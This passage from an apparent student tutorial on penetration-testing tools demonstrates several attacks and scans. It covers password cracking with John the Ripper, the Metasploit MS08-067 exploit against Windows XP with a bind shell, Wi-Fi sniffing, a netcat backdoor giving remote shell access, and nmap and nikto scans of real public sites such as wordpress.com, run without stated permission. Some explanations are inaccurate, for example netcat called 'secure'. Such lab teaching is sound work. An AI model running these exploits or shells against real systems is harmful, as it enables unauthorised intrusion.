

*Figure 7: Updating and installing Advanced Package Tool (apt)*

<span id="page-17-3"></span>12. Upgrade Kali Linux: After Kali Linux is installed, you need to update the content by running the following commands in a Terminal:

% apt-get update -y

% apt-get upgrade -y

It will take a while  $(\sim 30 \text{ minutes})$  to complete the upgrade.

## <span id="page-17-0"></span>*2.4. Penetration Testing*

The tools, that I have performed below, are performed in the same way in Parrot as well as NST:

## <span id="page-17-1"></span>**2.4.1. John The Ripper**

It uses a two-step process. Firstly, it combines the password and the shadow file. Shadow file stores the password in an encrypted format. Secondly, a wordlist can be used to crack that password. This 2-step process can be performed as following:

- First create a user using command (as shown in [Figure 8\)](#page-18-1): useradd t1
- Now assign a password to that user: passwd t1
- We will use the unshadow command to combine the password and shadow file. The resultant combination of output is redirected to a file mypasswd.txt

*Figure 8: John The Ripper*

<span id="page-18-1"></span>The default made of JTR is single. We are using wordlist located at /usr/share/john/password.lst

#### <span id="page-18-0"></span>**2.4.2. Metasploit Framework**

MSF is used to check vulnerabilities of a network. Here, I am going to check the vulnerabilities of a windows XP machine

• First, check for the exploits.

|          | $msf$ > show exploits |                                                                       |                  |
|----------|-----------------------|-----------------------------------------------------------------------|------------------|
| Exploits |                       |                                                                       |                  |
| Name     |                       |                                                                       | Disclosure       |
|          | Date Rank<br>----     | Description                                                           | ---------        |
|          |                       | aix/local/ibstat path                                                 | $2013 - 09 - 24$ |
|          |                       | excellent ibstat \$PATH Privilege Escalation<br>aix/rpc cmsd opcode21 | $2009 - 10 - 07$ |
|          | great                 | AIX Calendar Manager Service Daemon (rpc.cmsd) Opcode 21 Buffer       |                  |
|          | Overflow              |                                                                       |                  |
|          |                       | aix/rpc ttdbserverd realpath                                          | $2009 - 06 - 17$ |

*Figure 9: Checking for exploits*

<span id="page-18-2"></span>• Exploit windows XP using the following command:

<span id="page-18-3"></span>

|    | msf > use exploit/windows/smb/ms08 067 netapi<br>$msf$ exploit( $ms08$ 067 netapi) > show targets |
|----|---------------------------------------------------------------------------------------------------|
|    | Exploit targets:                                                                                  |
| Ιd | Name                                                                                              |
|    |                                                                                                   |
| 0  | Automatic Targeting                                                                               |
| ı  | Windows 2000 Universal                                                                            |
| 2  | Windows XP SP0/SP1 Universal                                                                      |
| 3  | Windows 2003 SP0 Universal                                                                        |
| 4  | Windows XP SP2 English (AlwaysOn NX)                                                              |
| 5  | Windows XP SP2 English (NX)                                                                       |
|    | Windows YD CD2 English (AlwaysOn NY)                                                              |

*Figure 10: Exploiting Windows machine*

Check for payload windows/shell/bind tcp and then set it.



*Figure 11: Checking payloads*

<span id="page-19-0"></span>msf exploit(ms08\_067\_netapi) > set<br>payload==>mwindows/shell/bind\_tcp i) > set payload windows/shell/bind\_tcp

*Figure 12: Setting a specific payload*

<span id="page-19-1"></span>• Lastly see if we can exploit the network by using command: exploit



*Figure 13: Exploiting a remote machine*

<span id="page-19-2"></span>• Check for an ESTABLISHED TCP connection in your Windows XP by using

command: netstat -ano

|                                                                             | C:\Documents and Settings\m m>netstat —ano                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |
|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
|                                                                             | Active Connections                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |
| Proto<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br><b>UDP</b> | Local Address<br>0.0.0.0:135<br>0.0.0.0:445<br>0.0.0.0:1025<br>0.0.0.0:1038<br>0.0.0.0:4444<br>0.0.0.0:5000<br>172.16.166.130:139<br>172.16.166.130:4444<br>0.0.0.0:135 | Foreign Address<br>0.0.0.0:0<br>0.0.0.0.0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0.0<br>0.0.0.0.0<br>0.0.0.0.0<br>172.16.166.158:43327<br>$+ + +$ | State<br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>ESTABLISHED</b> | <b>PID</b><br>832<br>4<br>932<br>932<br>932<br>1036<br>4<br>932<br>832 |

*Figure 14: Checking for an ESTABLISHED connection in Windows XP machine*

<span id="page-19-3"></span>This is how Metasploit framework can be used to get into the target machine and get data.

#### <span id="page-20-0"></span>**2.4.3. Aircrack-ng**

This tool is used to crack Wi-Fi passwords. First, we should check for network interfaces that we got. Here, I have wlan0 and wlan1.

| lo     | root@osboxes:~# iwconfig<br>no wireless extensions.                                                           |  |
|--------|----------------------------------------------------------------------------------------------------|--|
|        |                                                                                                    |  |
| eth0   | no wireless extensions.                                                                                       |  |
| wlan1  | IEEE 802.11 ESSID:off/any                                                                                     |  |
|        | Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm<br>Retry short limit:7 RTS thr:off Fragment thr:off |  |
|        | Encryption key: off                                                                                           |  |
|        | Power Management: off                                                                                         |  |
| wlan0  | IEEE 802.11 ESSID:off/any                                                                                     |  |
|        | Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm                                                     |  |
|        | Retry short limit:7 RTS thr:off Fragment thr:off                                                              |  |
|        | Encryption key: off                                                                                           |  |
|        | Power Management: off                                                                                         |  |
| hwsim0 | no wireless extensions.                                                                                       |  |

*Figure 15: Checking WLAN modes*

- <span id="page-20-2"></span>• Here, both interfaces are in managed mode. We have to change it from managed mode to monitor so that it can detect. For, this, turn down the interfaces and use command: iwconfig <interface> mode monitor and then turn on the interfaces.
- Lastly, we have to perform only one command to hack Wi-Fi's: airodump-ng <interface> and it will show up all the Wi-Fis and their SSIDs.



*Figure 16: Exploiting wireless passwords using airodump-ng*

## <span id="page-20-3"></span><span id="page-20-1"></span>**2.4.4. NetCat**

It is used to share information or chat securely over the network.

• To do this, first there should be a listening port at the target machine and the source machine should be aware of both of IP address of the target and the listening port.

• At the target machine, user can establish an open link using the command: nc -l -p  $\leq$ port\_number $>$ 

| osboxes@parrot]-[ | -l -p 8888 |
|-------------------|------------|
| hello             |            |
| r u?<br>m fine    |            |

*Figure 17: Creating an open listening port at the target machine using NetCat*

Here, -l means it is listening and -p indicates the port.

<span id="page-21-0"></span>At the sender machine, we can use the command:

nc  $\leq$ ip address of target machine $\geq$   $\leq$  port number of target machine $\geq$ 

• After this, a secure connection is established to chat or send any important information.

<span id="page-21-1"></span>

 *Figure 18: Building a connection to chat securely using NetCat*

Netcat can also be used to attack a website using banner grab on:



*Figure 19: Grabbing website banner using NetCat*

<span id="page-21-2"></span>From the above, we can see that wordpress.com is using openresty server in order to administer that page and this gives information about who served this page and which server are running behind it and it can tell about the software that is being used to support the web infrastructure. Now as an attacker, this information will be essential for the attacker to know what's happening behind the scenes.

Netcat's most important feature is reverse shell (a type of shell in which the target machine communicates back to the attacking machine). By taking the above ability, instead of typing into the terminal piping it to the bash session which will execute it immediately allowing us to have complete control over the system. In order to create a backdoor at the client/target machine, type -l (to listen), -p (port number) and -e (execute with)



*Figure 20: Creating reverse shell using NetCat*

<span id="page-22-1"></span>

| root@osboxes:~# nc 172.16.166.209 8888<br>whoami                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| osboxes                                                                                                    |
| ifconfig                                                                                                    |
| eth0: flags=4163 <up,broadcast,running,multicast> mtu 1500</up,broadcast,running,multicast>                                                                                                    |
| inet 172.16.166.209    netmask 255.255.255.0    broadcast 172.16.166.255<br>inet6 fe80::b904:87de:f0d9:4cb5 prefixlen 64 scopeid 0x20 <link/><br>ether $00:0c:29:a7:36:29$ txqueuelen $1000$ (Ethernet)<br>RX packets 437 bytes 585494 (571.7 KiB)<br>RX errors $\theta$ dropped $\theta$ overruns $\theta$ frame $\theta$<br>TX packets 256 bytes 17834 (17.4 KiB)<br>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 |
| lo: flags=73 <up,loopback,running> mtu 65536</up,loopback,running>                                                                                                    |
| inet 127.0.0.1 netmask 255.0.0.0                                                                                                    |
| inet6 ::1 prefixlen 128 scopeid 0x10 <host></host>                                                                                                    |
| loop txqueuelen 1000 (Local Loopback)                                                                                                    |
| RX packets 74 bytes 6298 (6.1 KiB)                                                                                                    |
| RX errors $0$ dropped $0$ overruns $0$ frame $0$<br>TX packets 74 bytes 6298 (6.1 KiB)                                                                                                    |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |
|                                                                                                    |
| hostname                                                                                                    |
| parrot                                                                                                    |

*Figure 21: Gaining access of the command terminal of a remote machine*

<span id="page-22-2"></span>With this, we can control the remote machine.

#### <span id="page-22-0"></span>**2.4.5. Network Mapper**

<span id="page-22-3"></span>• Firstly, we have to install Nmap using command: apt-get install nmap



*Figure 22: Installing Nmap*

Scan a DNS or website using nmap



*Figure 23: Scanning website using Nmap*

<span id="page-23-0"></span>es:~# nmap -F google.com Starting Nmap 7.60 ( https://nmap.org ) at 2020-01-16 17:57 EST Nmap scan report for google.com (172.217.14.238) Host is up (0.023s latency). Other addresses for google.com (not scanned): 2607:f8b0:400a:803::200e rDNS record for 172.217.14.238: sea30s02-in-f14.1e100.net Not shown: 98 filtered ports PORT STATE SERVICE 80/tcp open http 443/tcp open https Nmap done: 1 IP address (1 host up) scanned in 5.80 seconds

*Figure 24: Scanning website in fast mode using Nmap*

<span id="page-23-1"></span>It also gives us the public IP for google as 172.217.14.238.

-F means fast mode.

Nmap <IP> shows if the target is up as well as the open ports that we can hack.



*Figure 25: Scanning IP using Nmap*

- <span id="page-23-2"></span>• We can also scan multiple targets using command: nmap <IP1> <IP2> <IP3>
- We can scan a definite range of IPs if the target is not selected using command: nmap 192.168.1.1-30

#### <span id="page-24-0"></span>**2.4.6. Hping3**

With Hping3 tool, the user can send various types of packets like TCP, UDP, ICMP rather than sending only ICMP packets using ping command:

|                                                | $15: -#$ hping3 172.16.252.1 -1 -c 4                                             |  |
|------------------------------------------------|----------------------------------------------------------------------------------|--|
|                                                | HPING 172.16.252.1 (eth0 172.16.252.1): icmp mode set, 28 headers + 0 data bytes |  |
|                                                | len=46 ip=172.16.252.1 ttl=64 id=21897 icmp seq=0 rtt=9.4 ms                     |  |
|                                                | len=46 ip=172.16.252.1 ttl=64 id=22078 icmp seq=1 rtt=5.3 ms                     |  |
|                                                | len=46 ip=172.16.252.1 ttl=64 id=22089 icmp seq=2 rtt=4.3 ms                     |  |
|                                                | len=46 ip=172.16.252.1 ttl=64 id=22270 icmp seq=3 rtt=11.9 ms                    |  |
| $\cdots$ 172.16.252.1 hping statistic $\cdots$ |                                                                                  |  |
|                                                | 4 packets transmitted, 4 packets received, 0% packet loss                        |  |
| round-trip min/avg/max = $4.3/7.7/11.9$ ms     |                                                                                  |  |

*Figure 26: Sending ICMP packets using Hping3*

<span id="page-24-2"></span>-1 indicates the ICPM ping packets

-c indicates the number of pings we want to the remote machine.

#### <span id="page-24-1"></span>**2.4.7. Snort**

We can run Snort on Kali using the following command:

<span id="page-24-3"></span>The following output will be there if some other machine (here, 172.16.252.6) is pinging our machine (172.16.252.1).



*Figure 28: Pinging host machine using Hping3*

<span id="page-24-4"></span>

| Commencing packet processing (pid=40459)                   |
|------------------------------------------------------------|
| WARNING: No preprocessors configured for policy $\theta$ . |
| 03/10-23:41:26.989606 172.16.166.181 -> 172.16.166.184     |
| ICMP TTL:64 T0S:0x0 ID:27633 IpLen:20 DgmLen:28            |
| Type:8 Code:0 ID:44806 Seg:0 ECHO                          |
|                                                            |
| WARNING: No preprocessors configured for policy 0.         |
| 03/10-23:41:26.991154 172.16.166.184 -> 172.16.166.181     |
| ICMP TTL:64 T0S:0x0 ID:23429 IpLen:20 DgmLen:28            |
| Type:0 Code:0 ID:44806 Seq:0 ECHO REPLY                    |
|                                                            |
| WARNING: No preprocessors configured for policy 0.         |
| 03/10-23:41:27.990552 172.16.166.181 -> 172.16.166.184     |
| ICMP TTL:64 T0S:0x0 ID:63738 IpLen:20 DgmLen:28            |
| Type:8 Code:0 ID:44806 Seg:256 ECHO                        |
|                                                            |

<span id="page-24-5"></span>*Figure 29: Snort analysing the received packets*

*Figure 27: Running snort on the host machine*

Using snort, the user can deeply analyse the network packet. In the figure above, we can see that the packets the machine is receiving are ICMP with TTL 64 seconds, IP Length is 20 bytes and for every ICMP ECHO, our machine is sending ICMP REPLY back to the sender to acknowledge the packets received.

#### <span id="page-25-0"></span>**2.4.8. Nikto**

It is used to check vulnerabilities in the web server. Here, I have attacked [www.wordpress.com](http://www.wordpress.com/) whose IP address is 192.0.78.12. It gives the attacker the information of the website such as the server used by this website is nginx etc.

| root@osboxes:~# nikto -h 192.0.78.12 -p 80<br>- Nikto v2.1.6                    |                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + Target IP: 192.0.78.12<br>+ Target Hostname: 192.0.78.12<br>+ Target Port: 80 | + Start Time: 2020-03-07 04:33:20 (GMT-5)                                                                                                    |
| + Server: nginx<br>protect against some forms of XSS<br>16 0x7e5                | + The anti-clickjacking X-Frame-Options header is not present.<br>+ The X-XSS-Protection header is not defined. This header can hint to the user agent to<br>+ Uncommon header 'x-ac' found, with contents: 1.sea bur<br>+ The X-Content-Type-Options header is not set. This could allow the user agent to rend<br>er the content of the site in a different fashion to the MIME type<br>+ Root page / redirects to: http://en.wordpress.com/typo/?subdomain=192<br>+ Server leaks inodes via ETags, header found with file /8CWmjfQU.gif, fields: 0x59510a<br>+ No CGI Directories found (use '-C all' to force check all possible dirs)<br>+ Uncommon header 'x-nc' found, with contents: HIT bur 209<br>+ 7536 requests: 1 error(s) and 6 item(s) reported on remote host<br>+ End Time: 2020-03-07 04:42:52 (GMT-5) (572 seconds) |
| + 1 host(s) tested                                                              |                                                                                                    |

*Figure 30: Scanning a website using Nikto*

#### <span id="page-25-2"></span><span id="page-25-1"></span>**2.4.9. GNU Macchanger**

• Firstly, turn down the ethernet interface (eth0) by using the following command:

ifconfig eth0 down

Check the current MAC address of your device

<span id="page-25-3"></span>

|  | root@osboxes:~# sudo macchanger -s eth0         |  |
|--|-------------------------------------------------|--|
|  | Current MAC: 00:0c:29:68:6a:d5 (VMware, Inc.)   |  |
|  | Permanent MAC: 00:0c:29:68:6a:d5 (VMware, Inc.) |  |

*Figure 31: Checking the current MAC address*

• Then change the MAC address using the following command:



*Figure 32: Changing MAC address to a user-specified address*

<span id="page-26-1"></span>• It can set the MAC address randomly of the same kind (-a), reset it to permanent MAC

address (-p) and set the MAC address randomly of any kind (-A).

| root@osboxes:~# sudo macchanger -a eth0                              |
|----------------------------------------------------------------------|
| Current MAC: 00:11:33:55:77:88 (Siemens Austria SIMEA)               |
| Permanent MAC: 00:0c:29:68:6a:d5 (VMware, Inc.)                      |
| New MAC: 00:22:a6:95:4d:c4 (Sony Computer Entertainment America)     |
| root@osboxes:~# sudo macchanger -A eth0                              |
| Current MAC: 00:22:a6:95:4d:c4 (Sony Computer Entertainment America) |
| Permanent MAC: 00:0c:29:68:6a:d5 (VMware, Inc.)                      |
| New MAC: 00:21:ee:3e:80:c5 (Full Spectrum Inc.)                      |
| root@osboxes:~# sudo macchanger -p eth0                              |
| Current MAC: 00:21:ee:3e:80:c5 (Full Spectrum Inc.)                  |
| Permanent MAC: 00:0c:29:68:6a:d5 (VMware, Inc.)                      |
| New MAC: 00:0c:29:68:6a:d5 (VMware, Inc.)                            |

*Figure 33: Different options to change MAC address*

#### <span id="page-26-2"></span><span id="page-26-0"></span>**2.4.10. Wireshark**

• Open Wireshark.



<span id="page-26-3"></span>*Figure 34: Wireshark*

• Now click on eth0 and then go to Capture > Start

